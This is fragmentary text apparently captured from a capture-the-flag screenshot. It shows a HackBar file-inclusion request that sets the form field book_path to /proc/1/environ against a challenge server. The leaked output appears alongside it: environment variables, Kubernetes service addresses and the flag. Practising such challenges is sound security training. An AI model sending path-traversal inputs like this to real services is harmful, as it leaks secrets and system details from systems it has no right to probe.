 =/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/
binHOSTNAME=xuanyuanbei-89c2bdbe00264afbLANG=C.UTF-
684696DPYTHON_VERSION=3.10.17PYTHON_SHA256=4c68050f049d1b4ac5aadd0df5f27941c0350d2a9e7ab0907ee5eb5225d9d6b0GZCTF_FLAG=flag{2859ea36-
01d4-4d2e-9037-512ba4ce5ca0}
OTO=tcpKUBERNETES_PORT_443_TCP_PORT=443KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1KUBERNETES_SERVICE_HOST=10.43.0.1KUBERNETES_SERVICE_PORT=443KUBE
root
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 2 项，共找到 2 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://27.25.151.26:31823/read
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
book_path=/proc/1/environ